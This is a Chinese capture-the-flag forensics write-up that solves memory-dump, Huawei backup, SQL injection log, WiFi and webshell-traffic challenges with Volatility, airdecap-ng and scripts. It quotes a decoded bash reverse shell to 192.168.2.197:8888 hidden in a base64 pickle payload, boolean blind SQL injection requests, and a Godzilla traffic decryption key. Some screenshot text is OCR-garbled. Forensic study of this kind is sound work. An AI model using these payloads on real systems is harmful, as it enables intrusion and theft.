| 0x00000010   | 01   | 00   | 00   | 00   | 49   | 06   | 16  | 35  | a7   | 90   | b6  | 2a | 53 | 69  | 03   | 27    | I5*Si.'                        |
| 0x00000020   | b9   | 9a   | 60   | 9e   | 9a   | 15   | 90  | 37  | 7c   | cf   | 1d  | 3c | f1 | 3f  | 60   | 05    | `7 <.?`.                       |
| 0x00000030   | 56   | c1   | 59   | 68   | 53   | 9a   | dc  | e0  | 18   | b3   | 55  | ef | 00 | 00  | 00   | 00    | V.YhSU                         |

flag{W31C0M3 T0 THiS 34SY F0R3NSiCX}

### 6.2

### 题目:

虚拟机中有一个华为收集的备份文件,文件里的图片的字符串为\_\_\_。(解题过程中需要用到上一题答案中flag{}内的内容进行处理。本题的格式也是flag{xxxx},含有空格,提交时不要去掉)

#### 题解:

flag{TH4NK Y0U FOR DECRYPTING MY DATA}

题目说是华为收集,那么直接使用grep命令来搜集有关于HUAWEI的信息。命令: filescan|grep -E "HUAWEI"

| <pre>\$ volatility -f Target Volatility Foundation</pre> | <u>t.vmem</u> — p<br>Volatilii | profile=W | in7SP1×64 filescan grep -E "HUAWEI"<br>ork 2.6                      | 1 🗙   |
|----------------------------------------------------------|--------------------------------|-----------|---------------------------------------------------------------------|-------|
| 0×000000007d8c7d10<br>xx.vv.zz.exe                       | 4                              | 0 Rr-d    | \Device\HarddiskVolume1\Users\CTF\Desktop\HUAME1 P40_2021-a         | aa-bb |
| 0×000000007e164cc0<br>xx.yy.zz.exe                       | 12                             | 0 Rr      | \Device\HarddiskVolume1\Users\CTF\Desktop\HUAMEI P40_2021-a         | aa-bb |
| 0×000000007e1e1ae0<br>XX.YY.7-6DC73FF4.pf                | 16                             | 0 R       | \Device\HarddiskVolume1\Windows\Prefetch\HUAWEI P40_2021-AA         | A-BB  |
| 0×0000000007ee4d660<br>xx.yy.zz\alarm.db                 | 2                              | 0 -W-r    | \Device\HarddiskVolume1\Users\CTF\Desktop\HUAWE1 P40_2021-a         | aa-bb |
| 0×000000007fc68a10<br>xx.vv.zz\info.xml                  | 16                             | 0 -W-r    | \Device\HarddiskVolume1\Users\CTF\Desktop\HUAME1 P40_2021-a         | aa-bb |
| 0×000000007fe72430                                       | 2<br>rage\Media                | 0 -W-r    | \Device\HarddiskVolume1\Users\CTF\Desktop\HUAME1 P40_2021-a         | aa-bb |
| 0×0000000007feabbc0<br>xx.yy.zz\picture.xml              | 16                             | 0 -W-r    | \Device\HarddiskVolume1\Users\CTF\Desktop\ <b>HUAWEI</b> P40_2021-a | aa-bb |

※后把又件aump下米,使用审令 dumpfiles -Q fileid -D 导出的文件夹

\$ volatility -f Target.vmem --profile=Win7SP1×64 dumpfiles -Q 0×00000007d8c7d10 -D ./fileout 1 \*
Volatility Foundation Volatility Framework 2.6
ImageSectionObject 0×7d8c7d10 None \Device\HarddiskVolume1\Users\CTF\Desktop\HUAWEI P40\_2021-aa-bb
xx.yy.zz.exe
DataSectionObject 0×7d8c7d10 None \Device\HarddiskVolume1\Users\CTF\Desktop\HUAWEI P40\_2021-aa-bb x
x.yy.zz.exe

\$

导出来一个exe文件,我们改一下后缀名,运行看一下,是一个自解压文件。

| 🚡 WinRAR 自解压文件 |                                                                   | с <u>т</u> а |       | ×      |
|----------------|-------------------------------------------------------------------|--------------|-------|--------|
|                | • 按下 解压 按钮开始解压。                                                   |              |       | ^      |
|                | <ul> <li>使用 浏览 按钮从目录树中选择目<br/>也可以手动输入。</li> </ul>                 | 标文件          | 夹。它   |        |
|                | <ul> <li>如果指定的目标文件夹不存在,在<br/>将被自动创建。</li> <li>已在提取之前自动</li> </ul> | 文件解<br>的创建。  | 压前它   |        |
|                |                                                                   |              |       | $\sim$ |
| 目标             | (文件夹(D)<br>内存分析\内存分析<br>法度                                        | ~            | 浏览(⊮) | •      |
|                | 解压                                                                |              | 取消    |        |

这时候需要对解压出来的文件进行解密,需要使用github上解密华为的工具。工具地址是:

https://github.com/RealityNet/kobackupdec.git

使用命令:

python kobackupdec.py -vvv W31C0M3 T0 THiS 34SY F0R3NSiCX HUAWEI ./jiemi







/Th4s\_IS\_VERY\_Import\_Fi1e base64解码传递的参数,得到秘密文件

|            | STAKeDAKMFMnY2F0IC9UaDRzX01TX1ZFUl1fSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHAOCjBjb3MKe31zdGVtCnA1CjBnNQooZzEKdF                                            | Ίu |
|------------|----------------------------------------------------------------------------------------------------|----|
|            |                                                                                                    |    |
|            | 编码 base64 · 字符集 utf8(unicode编码) · 编码 解码                                                                                                    |    |
|            | 10<br>00<br>10' cat /Th4s_IS_VERY_Import_File'<br>10' [00<br>1p2<br>0)(I0<br>1p3<br>0)(g3<br>100<br>104<br>104<br>104<br>105<br>105<br>105<br>105<br>105<br>105<br>105<br>105 |    |
|            |                                                                                                    |    |
|            | # 7.3                                                                                                    |    |
| <b>项</b> F |                                                                                                    |    |
|            |                                                                                                    |    |
|            | 客反弹shell的ip和端口是。(格式使用"ip:端口",例如127.0.0.1:2333)                                                                                                    |    |
| 匢角         |                                                                                                    |    |
|            | 92.168.2.197:8888<br>码传递的最后一个参数,得到ip和端口                                                                                                    |    |
| 3          | KcDAKMFMnYmFzaCAtaSA+JiAvZGV2L3RjcC8x0TIuMTY4LjIuMTk3Lzg40DggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4=                         |    |
|            |                                                                                                    |    |
|            |                                                                                                    |    |
|            | 编码 base64 字符集 utt8(unicode编码) 字<br>编 码 解 码                                                                                                    |    |
|            |                                                                                                    |    |
|            | bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'<br>0<br>3                                                                                                    |    |

### 8.SQL注入

```
import re
from urllib parse import unquote
file_name = "access_1.log"
pattern string = "select%20flag%20from%20sqli.flag"
#file_name = input("输入文件名,文件记得要在当前脚本目录下:")
#pattern_string = input("复制个特征值过来, 比如select,flag啥的: ")
flag = ''
# 打开文件以及读取行数
get_File = open(file_name, "r+")
get_line = get_File.readline()
while get_line:
   get_Data = re.search(pattern_string, get_line)
   if get_Data:
       get_Data_Num = re.search(r'4[7-8][0-1]?.*', get_Data.string)
       if get_Data_Num:
           flag += (re.findall(r"%20=%20\'(.+?)\'", get_Data_Num.string))[0]
           print(unquote(flag[:-1], 'utf-8'))
   get_line = get_File.readline()
```

这里贴一个脚本,以后做到这类题可以直接上脚本,比一个一个看好。

```
get_File.close()
```

### 题目描述:

某程序被攻击,请分析日志后作答

### 8.1

### 题目:

黑客在注入过程中采用的注入手法叫\_\_。(格式为4个汉字,例如:"拼搏努力")

#### 题解:

布尔盲注

### 8.2

### 题目:

黑客在注入过程中,最终获取flag的数据库名、表名和字段名是\_\_\_。(格式为"数据库名#表名#字段名",例如: database#table#column)

### 题解:

sqli#flag#flag 查看日志,即可发现

- [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),43,1) = '0',1,(select table\_name from information\_schema.tables)) HTTP/1.1" 200 42

up± Ocos

- [0.7]/Sep/2021:01:46:06 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),43,1) = '.',1,(select table\_name from information\_schema.tables)) HTTP/1.1\* 200 42(uests/2.26.0\*

- [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),43,1) = '-',1,(select table\_name from information\_schema.tables)) HTTP/1.1" 200 42

### 8.3

### 题目:

黑客最后获取到的flag字符串为

### 题解:

flag{deddcd67-bcfd-487e-b940-1217e668c7db} 查看日志,发现每次当数据库位数进行变化时,前一个字母的拼接结果就是flag

.6:02 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),29,1) = '-',1,(select table\_name from information\_schema.tables .6:02 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),30,1) = '',1,(select table\_name from information\_schema.tables)

### 9.wifi

### 题目描述:

服务器、客户端、vmem

### 9.1

### 题目:

```
小王往upload-labs上传木马后进行了cat /flag, flag内容为___。(压缩包里有解压密码的提示,需要额外添加花括号)
```

#### 题解:

flag{5db5b7b0bb74babb66e1522f3a6b1b12}

分析vmem文件。

| Volatility Foundation Volatility Framework 2.6                          |
|-------------------------------------------------------------------------|
| INFO : volatility.debug : Determining profile based on KDBG search      |
| Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86         |
| AS Layer1 : IA32PagedMemoryPae (Kernel AS)                              |
| AS Layer2 : FileAddressSpace (E:\研究生比赛\CTF\2021陇剑杯\wifi\wifi\Wifi\Windc |
| ws 7-dde00fa9.vmem)                                                     |
| PAE type : PAE                                                          |
| DTB : 0x185000L                                                         |
| KDBG : 0x83f3dbe8L                                                      |
| Number of Processors : 1                                                |
| Image Type (Service Pack) : 0                                           |
| KPCR for CPU 0 : 0x83f3ec00L                                            |
| KUSER_SHARED_DATA : 0xffdf0000L                                         |
| Image date and time : 2021-07-17 19:36:54 UTC+0000                      |
| Image local date and time : 2021-07-18 03:36:54 +0800                   |

在客户端的流量包中,发现wifi名称为My\_Wifi

| lime     | Source            | Into                                                        | Dest: |
|----------|-------------------|-------------------------------------------------------------|-------|
| 1.237124 |                   | Acknowledgement, Flags=                                     | Etek  |
| 1.238090 | HuaweiDe_4c:55:ec | Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi | Goog  |
| 1.434921 |                   | Acknowledgement, Flags=                                     | Motc  |
| 1.437123 |                   | Acknowledgement, Flags=                                     | Xiam  |
|          |                   |                                                             |       |

<sup>- [01/</sup>Sep/2021:01:46:06 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),43,1) = '/',1,(select table\_name from information\_schema.tables)) HTTP/1.1" 200 42 uests/2.26.0"

| 1.468287               | Acknowledgement, Flags= Mot                                          |
|------------------------|----------------------------------------------------------------------|
| 1.485290               | Acknowledgement, Flags= Mot                                          |
| 1.771973 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi Goo |
| 1.792670 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi Goo |
| 1.888515 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi Goo |
| 1.996865 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi f6: |
| 2.127728 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi She |
| 2.234087               | Acknowledgement, Flags= 96:                                          |
| 2.254632               | Acknowledgement, Flags= Xia                                          |
| 2.256336               | Acknowledgement, Flags= Xia                                          |
| 2.258169               | Acknowledgement, Flags= Xia                                          |
| 2.342544               | Acknowledgement, Flags= Ete                                          |
| 2.346565 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi She |
| 2.350197               | Acknowledgement, Flags= Ete                                          |
| 2.357578               | Acknowledgement, Flags= Ete                                          |
| 3.232570 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi Lit |
| 3.240320 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi Lit |
| 3.604076 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi ITT |
| 3.644992               | Acknowledgement, Flags= 96:                                          |
| 3.658153 HuaweiDe_4c:5 | 5:ec Probe Response, SN=1911, FN=0, Flags=, BI=100, SSID=My_Wifi ITT |
| 2 (07450               | Acknowladgement Flags Fts                                            |

然后在镜像中查找My\_Wifi,发现了个zip。

```
$ volatility -f 1.vmem --profile=Win7SP1×86_23418 filescan grep My_Wifi
Volatility Foundation Volatility Framework 2.6
0×00000003fdc38c8 2 0 -W-rwd \Device\HarddiskVolume1\Program Files
\My_Wifi.zip\Temp\vmware-admin\VMwareDnD\2a1221c7\My_Wifi.zip
```

导出zip文件

\$

volatility -f 1.vmem --profile=Win7SP1x86\_23418 dumpfiles -Q 0x00000003fdc38c8 -n --dump-dir=./fileout



解压发现password提示密码是自己wifi的GUID。网上搜索GUID在interfaces里面

| 🌠 file.N | lone.0x8                                                                                                    | 862e008      | .My_Wifi.zi | o (评估版 | 本)   |                                                                                                    |           |             |      |    |                                  | - | × |
|----------|----------------------------------------------------------------------------------------------------|--------------|-------------|--------|------|----------------------------------------------------------------------------------------------------|-----------|-------------|------|----|----------------------------------|---|---|
| 文件(F)    | 命令(C)                                                                                                    | <u>工具(S)</u> | 收藏夹(O)      | 选项(N)  | 帮助(H | )                                                                                                    |           |             |      |    |                                  |   |   |
| 添加       | 解压到                                                                                                    | <b>》</b> 演试  | 重看          | 前期除    | ●    | <ul> <li></li> <li></li> <li><!--</td--><td>(i)<br/>信息</td><td>(2)<br/>扫描病毒</td><td>日本</td><td>自創</td><td>解压格式</td><td></td><td></td></li></ul> | (i)<br>信息 | (2)<br>扫描病毒 | 日本   | 自創 | 解压格式                             |   |   |
| <b>†</b> | ↑ See The See The Se |              |             |        |      |                                                                                                    |           |             |      |    |                                  |   |   |
| 名称       | ^                                                                                                    |              | 大/          | ト 圧缩   | 詬大小  | 类型                                                                                                    |           | 修改时间        |      |    | password is Network Adapter GUID |   |   |
| JII      |                                                                                                    |              |             |        |      | 文件夹                                                                                                    |           |             |      |    |                                  |   |   |
| 无线风      | 强络连接-№                                                                                                    | Иу_Wi        | 67          | 1      | 350  | XML 源文件                                                                                                    |           | 2021/7/18   | 2:55 |    |                                  |   |   |

这样的com格式的字符串在注册表中。我们可以使用volatility中的interfaces去定位。得到GUID, {529B7D2A-05D1-4F21-A001-8F4FF817FC3A}。



| icrosoft\Wlansvc\Profiles\Interfaces<br>0×00000003fa921c8 2 1 Rrwd Device\HarddiskVolume1\ProgramData\M<br>icrosoft\Wlansvc\Profiles\Interfaces\{529B7D2A-05D1-4F21-A001-8F4FF817FC3A}<br>0×00000003fda8be8 2 1 Rrwd \Device\HarddiskVolume1\ProgramData\M<br>icrosoft\Wlansvc\Profiles\Interfaces |
|----------------------------------------------------------------------------------------------------|
| 得到wifi密码233@114514_qwe,可以用来解密客户端加密流量。                                                                                                    |
| xml version="1.0"?                                                                                                    |
| <pre><wlanprofile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1"></wlanprofile></pre>                                                                                                    |
| <name>My_Wifi</name>                                                                                                    |
| <ssidconfig></ssidconfig>                                                                                                    |
| < <u>SSID</u> >                                                                                                    |
| <hex>4D795F57696669</hex>                                                                                                    |
| <name>My_Wifi</name>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| <connectiontype>ESS</connectiontype>                                                                                                    |
| <connectionmode>auto</connectionmode>                                                                                                    |
| <msm></msm>                                                                                                    |
| <security></security>                                                                                                    |
| <authencryption></authencryption>                                                                                                    |
| <pre><authentication>WPA2PSK</authentication></pre>                                                                                                    |
| <pre><encryption>AES</encryption></pre>                                                                                                    |
| <useonex>false</useonex>                                                                                                    |
|                                                                                                    |
| <sharedkey></sharedkey>                                                                                                    |
| <keytype>passPhrase</keytype>                                                                                                    |
| <protected>false</protected>                                                                                                    |
| <pre><keymaterial>233@114514 gwe</keymaterial></pre>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

这里使用airdecap-ng来解密客户端流量

|           |                                                                                                    | kali@kali:~/桌面                             |
|-----------|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| Л         | 文件 动作 编辑 查看 帮助                                                                                      |                                            |
| 1.cap     | (kali <sup>®</sup> kali)-[~/桌面]                                                                     |                                            |
| л         | Total number of stations seen<br>Total number of packets read<br>Total number of WEP data packet    | fi -p 2330114514_qwe<br>6<br>8640<br>ts 0  |
| 1-dec.cap | Number of plaintext data packet<br>Number of decrypted WEP packet<br>Number of corrupted WEP packet | ts 1303<br>ts 0<br>ts 0<br>ts 0<br>ts 1252 |
|           | Number of bad TKIP (WPA) packet<br>Number of bad CCMP (WPA) packet                                  | ts 0<br>ts 0                               |

这里解出来一个流量包文件,打开流量包,导出HTTP文件。 将pass的值解密,先url解密,再base64解密,得到明文,判断为哥斯拉流量。加密方式是xor\_base64。流量密码是 \$pass='key'; \$key='3c6e0b8a9c15224a'; 这里有个解密脚本

```
for($i=0;$i<strlen($D);$i++) {
    $c = $K[$i+1&15];
    $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='key';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
echo gzdecode(encode(base64_decode('流量'),$key));</pre>
```

?>

得到flag



### 10.iOS

题目描述:

一位ios安全研究员在家中使用手机联网被黑,不仅被窃密还丢失比特币若干,请你通过流量和日志分析后作答

### 10.1

### 题目:

黑客所控制的C&C服务器IP是\_\_\_。

### 题解:

3.128.156.159

首先分析access.log文件,发现上传了个一句话木马。然后就没什么了。然后发现keylog.txt文件是对流量包进行RSA解密所需的密钥, 先不管。

查看流量包,然后导出所有的HTTP文件

| ~ |                   |              |                   | ······································    |                     |  |  |  |  |  |
|---|-------------------|--------------|-------------------|-------------------------------------------|---------------------|--|--|--|--|--|
|   | Open              | Ctrl+O       | e 🖗 👱 📃 🔍 Q, Q, 🎹 |                                           |                     |  |  |  |  |  |
|   | Open Recent       | •            |                   |                                           |                     |  |  |  |  |  |
|   | 合并(M)             |              |                   | Inf∘                                      | Destination         |  |  |  |  |  |
|   | 从 Hex 转储导入(I)     |              | .12               | 54915 → 54915 Len=263                     | 192.168.1.255       |  |  |  |  |  |
|   | Close             | Ctrl+W       | .3                | 12476 → 12476 Len=88                      | 255.255.255.255     |  |  |  |  |  |
|   | 保存(S)             | Ctrl+S       | .06.142           | Standard query 0x0000 SRV ncm             | 224.0.0.251         |  |  |  |  |  |
|   | 另存为(A)            | Ctrl+Shift+S | :cdb2:45e8        | Standard query 0x0000 SRV ncm             | ff02::fb            |  |  |  |  |  |
|   | <b>六</b> 川佐人      |              | .12               | 54915 → 54915 Len=263                     | 192.168.1.255       |  |  |  |  |  |
|   | 又件集合              | •            | 2.133             | 443 → 54864 [ACK] Seq=1 Ack=1             | 192.168.1.8         |  |  |  |  |  |
|   | 导出特定分组            |              | 2.132             | 443 → 54860 [ACK] Seq=1 Ack=1             | 192.168.1.8         |  |  |  |  |  |
|   | 导出分组解析结果          | +            | .8                | [TCP ACKed unseen segment] 54             | 220.195.22.133      |  |  |  |  |  |
|   | 导出分组字节流(B)        | Ctrl+Shift+X | .8                | [TCP ACKed unseen segment] 54             | 220.195.22.132      |  |  |  |  |  |
|   | 导出 PDU 到文件        |              | 2.132             | 443 $\rightarrow$ 54877 [ACK] Seq=1 Ack=1 | 192.168.1.8         |  |  |  |  |  |
|   | 导出 TLS 会话密钥       |              | .8                | [TCP ACKed unseen segment] 54             | 220.195.22.132      |  |  |  |  |  |
|   | 导出对象              | •            | DICOM             | 54915 → 54915 Len=263                     | 192.168.1.255       |  |  |  |  |  |
|   | ‡Τ€□(P)           | Ctrl+P       | HTTP              | DHCP Discover - Transaction I             | 255.255.255.255     |  |  |  |  |  |
|   |                   |              | IMF               | F4045 - 54045                             | 400 400 4 000       |  |  |  |  |  |
|   | Quit              | Ctrl+Q       | SMB               | 05 bytes captured (2440 bits)             |                     |  |  |  |  |  |
